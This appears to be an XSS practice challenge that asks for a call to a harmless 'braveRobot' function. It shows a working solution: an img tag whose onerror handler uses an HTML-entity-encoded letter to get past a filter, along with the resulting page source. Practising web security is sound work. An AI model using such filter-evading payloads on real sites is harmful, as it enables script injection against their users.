 Challenge: call the braveRobot function with argument bnlvnf (string) by exploiting the XSS vulnerability.
<img/src=''/onerror="brave&#82;obot('bnlvnf')">
View HTML source
View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
  </head>
  <body>
    Hello, <img/src=''/onerror="brave&#82;obot('bnlvnf')">
  </body>
</html>